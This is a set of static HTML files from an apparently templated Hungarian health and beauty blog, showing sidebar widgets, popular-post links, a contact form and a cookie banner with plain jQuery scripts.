            <ul class="widget-social-subscribers__list">
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--facebook">
                  <i class="ui-facebook widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">507</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--twitter">
                  <i class="ui-twitter widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1000</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--google">
                  <i class="ui-google widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">745</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--rss">
                  <i class="ui-rss widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1427</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--youtube">
                  <i class="ui-youtube widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1332</span>

                </a>
              </li>
              <li class="widget-social-subscribers__item">
                <a href="#" class="widget-social-subscribers__url widget-social-subscribers--instagram">
                  <i class="ui-instagram widget-social-subscribers__icon"></i>
                  <span class="widget-social-subscribers__number">1520</span>

                </a>
              </li>
            </ul>
          </div>

          <!-- Widget Newsletter -->
          <div class="widget widget_mc4wp_form_widget">
            <h4 class="widget-title">Feliratkozás</h4>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <p>
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </p>
                <p>
                  <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                </p>
              </div>
            </form>
          </div> <!-- end widget newsletter -->

          <!-- Widget Popular/Latest Posts -->
          <div class="widget widget-tabpost">
            <div class="tabs widget-tabpost__tabs">
              <ul class="tabs__list widget-tabpost__tabs-list">
                <li class="tabs__item widget-tabpost__tabs-item tabs__item--active">
                  <a href="-%&link&%-" class="tabs__url tabs__trigger widget-tabpost__tabs-url">Népszerű</a>
                </li>

              </ul> <!-- end tabs -->

              <!-- tab content -->
              <div class="tabs__content tabs__content-trigger widget-tabpost__tabs-content">

                <div class="tabs__content-pane tabs__content-pane--active" id="tab-trending">
                  <ul class="post-list-small">
                    
                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="amelyek.html">
                              <img data-src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" src="./assets/images/jared-rice-ntybbu66_si-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="amelyek.html">6 az élelmiszerek, amelyek csak 10 kalóriát egy üveg</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              23.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hyper.html">
                              <img data-src="./assets/images/hyper.jpg" src="./assets/images/hyper.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hyper.html">Miért fontos figyelnünk a magas vérnyomásra?</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              23.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    

                    <li class="post-list-small__item">
                      <article class="post-list-small__entry clearfix">
                        <div class="post-list-small__img-holder">
                          <div class="thumb-container thumb-75">
                            <a href="hogyan.html">
                              <img data-src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" src="./assets/images/simon-rae-igobsr93i7y-unsplash.jpg" class=" lazyload">
                            </a>
                          </div>
                        </div>
                        <div class="post-list-small__body">
                          <h3 class="post-list-small__entry-title">
                            <a href="hogyan.html">Hogyan lehet megszabadulni a sóvárgást, édességek</a>
                          </h3>
                          <ul class="entry__meta">
                            <li class="entry__meta-date">
                              <i class="ui-date"></i>
                              23.03.2021
                            </li>
                          </ul>
                        </div>
                      </article>
                    </li>
                    


                  </ul>
                </div>





              </div> <!-- end tab content -->
            </div> <!-- end tabs -->
          </div> <!-- end widget popular/latest posts -->

         </div> <!-- end widget ad 300 -->

          <!-- Widget Socials -->
          <!-- end widget socials -->

          <!-- Widget Twitter -->


          <!-- Widget Ad 125 -->
          <!-- end widget ad 300 -->

          <!-- Widget Carousel -->


          <!-- Latest Reviews -->


          <!-- Widget Tags -->


        </aside>  <!-- end sidebar -->

      </div> <!-- end content -->
    </div> <!-- end main container -->

  <!-- Footer -->
  <footer class="footer footer--dark">
    <div class="container">
      <div class="footer__widgets">
        <div class="row">

          <div class="col-lg-3 col-md-6">
            <div class="widget">
              <a href="index.html">
                szépség
              </a>

            </div>
          </div>



          <div class="col-lg-3 col-md-6">
            <div class="widget widget__newsletter">


              <div class="socials mb-20">
                <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
                <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
                <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
                <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
                <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
              </div>

              <form class="mc4wp-form" method="post" action="thanks.html">
                <div class="mc4wp-form-fields">
                  <p>
                    <input type="email" name="EMAIL" placeholder="E-mail" required="">
                  </p>
                  <p>
                    <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                  </p>
                </div>
              </form>

            </div>
          </div>

          <div class="col-lg-3 col-md-6">
            <div class="widget widget_nav_menu">

              <ul>
                <li >
                  <a href="index.html">Fő</a>
                </li>

                <li >
                  <a href="blog.html">Cikkek</a>
                </li>

                <li >
                  <a href="contact.html">Kapcsolatok</a>
                </li>

                <li>
                  <a href="policy.html">Adatvédelmi politika</a>
                </li>
              </ul>
            </div>
          </div>

        </div>
      </div>
    </div> <!-- end container -->

    <div class="footer__bottom">
      <div class="container">
        <div class="row">

          <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
          </div>
        </div>

      </div>
    </div> <!-- end bottom footer -->
  </footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/html">
<head>
  

  <title>Napkelte</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />

  <!-- Favicons -->



  <!-- Lazyload -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav">

    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <!-- Side Menu Button -->
          <!-- end Side menu button -->

          <!-- Mobile logo -->
          <a href="index.html" class="logo logo--mobile d-lg-none">
            természetes
          </a>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li >
                <a href="index.html">Fő</a>
              </li>

              <li class="nav__dropdown">
                <a href="blog.html">Cikkek</a>
              </li>

              <li class="nav__dropdown active">
                <a href="contact.html">Kapcsolatok</a>
              </li>

              <li class="nav__dropdown">
                <a href="policy.html">Adatvédelmi politika</a>
              </li>

              <li>
                <a href="terms.html">Általános szerződési feltételek</a>
              </li>


            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="nav__right nav--align-right d-lg-flex">

            <!-- Socials -->
            <div class="nav__right-item socials nav__socials d-none d-lg-flex">
              <a class="social social-facebook social--nobase" href="#" target="_blank" aria-label="facebook">
                <i class="ui-facebook"></i>
              </a>
              <a class="social social-twitter social--nobase" href="#" target="_blank" aria-label="twitter">
                <i class="ui-twitter"></i>
              </a>
              <a class="social social-google social--nobase" href="#" target="_blank" aria-label="google">
                <i class="ui-google"></i>
              </a>
              <a class="social social-youtube social--nobase" href="#" target="_blank" aria-label="youtube">
                <i class="ui-youtube"></i>
              </a>
              <a class="social social-instagram social--nobase" href="#" target="_blank" aria-label="instagram">
                <i class="ui-instagram"></i>
              </a>
            </div>

            <!-- Search -->
            <div class="nav__right-item nav__search">
              <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                <i class="ui-search nav__search-trigger-icon"></i>
              </a>
              <div class="nav__search-box" id="nav__search-box">
                <form class="nav__search-form">
                  <input type="text" placeholder="Search an article" class="nav__search-input">
                  <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                    <i class="ui-search nav__search-icon"></i>
                  </button>
                </form>
              </div>

            </div>

          </div> <!-- end nav right -->

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end header -->

    <!-- Page Title -->
    <section class="page-title"  style="background:url(./assets/images/jony-ariadi-qzub8ni3x_c-unsplash.jpg) no-repeat 0px 0px; background-size: cover;">
      <div class="full-overlay"></div>
      <div class="container">
        <div class="page-title__holder">
          <h1 class="page-title__title">Kapcsolatok</h1>

        </div>        
      </div>
    </section>

    <div class="main-container container" id="main-container">

      <!-- Content -->
      <div class="row">
            
        <!-- post content -->
        <div class="col-lg-12 blog__content mb-30">          
          <div class="row justify-content-md-center">
            <div class="col-lg-8">



              <!-- Contact Form -->
              <form id="contact-form" class="contact-form mt-30 mb-30" action="thanks.html" method="post">
                <div class="contact-name">
                  <label >Név <abbr title="required" class="required"></abbr></label>
                  <input name="name"  type="text">
                </div>
                <div class="contact-email">
                  <label >E-mail <abbr title="required" class="required"></abbr></label>
                  <input name="email"  type="email">
                </div>
                <div class="contact-subject">
                  <label >Telefonszám</label>
                  <input name="Telefonszám"  type="tel">
                </div>
                <div class="contact-message">
                  <label > <abbr title="required" class="required"></abbr></label>
                  <textarea  name="message" rows="7" required="required"></textarea>
                </div>
                <input type="checkbox" name="terms" value="check" required="" style="width: 20px;  height: 20px;
    display: block!important;"/>
                <a href="policy.html" target="_blank">
                  Elolvastam, majd elfogadja a felhasználási feltételek, a felhasználói szerződés
                </a>
                <button type="submit" class="btn btn-lg btn-color btn-button"> Küldeni</button>
                <div  class="message"></div>
              </form>

            </div>
          </div>
        </div> <!-- end col -->
      
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Footer -->
  <footer class="footer footer--dark">
    <div class="container">
      <div class="footer__widgets">
        <div class="row">

          <div class="col-lg-3 col-md-6">
            <div class="widget">
              <a href="index.html">
                természetes
              </a>

            </div>
          </div>



          <div class="col-lg-3 col-md-6">
            <div class="widget widget__newsletter">


              <div class="socials mb-20">
                <a href="#" class="social social-facebook" aria-label="facebook"><i class="ui-facebook"></i></a>
                <a href="#" class="social social-twitter" aria-label="twitter"><i class="ui-twitter"></i></a>
                <a href="#" class="social social-google-plus" aria-label="google+"><i class="ui-google"></i></a>
                <a href="#" class="social social-youtube" aria-label="youtube"><i class="ui-youtube"></i></a>
                <a href="#" class="social social-instagram" aria-label="instagram"><i class="ui-instagram"></i></a>
              </div>

              <form class="mc4wp-form" method="post" action="thanks.html">
                <div class="mc4wp-form-fields">
                  <p>
                    <input type="email" name="EMAIL" placeholder="E-mail" required="">
                  </p>
                  <p>
                    <input type="submit" class="btn btn-lg btn-color" value="Küldeni">
                  </p>
                </div>
              </form>

            </div>
          </div>

          <div class="col-lg-3 col-md-6">
            <div class="widget widget_nav_menu">

              <ul>
                <li >
                  <a href="index.html">Fő</a>
                </li>

                <li >
                  <a href="blog.html">Cikkek</a>
                </li>

                <li >
                  <a href="contact.html">Kapcsolatok</a>
                </li>

                <li>
                  <a href="policy.html">Adatvédelmi politika</a>
                </li>
              </ul>
            </div>
          </div>

        </div>
      </div>
    </div> <!-- end container -->

    <div class="footer__bottom">
      <div class="container">
        <div class="row">

          <div class="col-lg-5 order-lg-1 text-md-center">
              <span class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
              </span>
          </div>
        </div>

      </div>
    </div> <!-- end bottom footer -->
  </footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>

</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>


<file: hogyan.html>
<!DOCTYPE html>
<html lang="hu">
<head>
  

  <title>boldogság</title>

  <meta charset="utf-8">
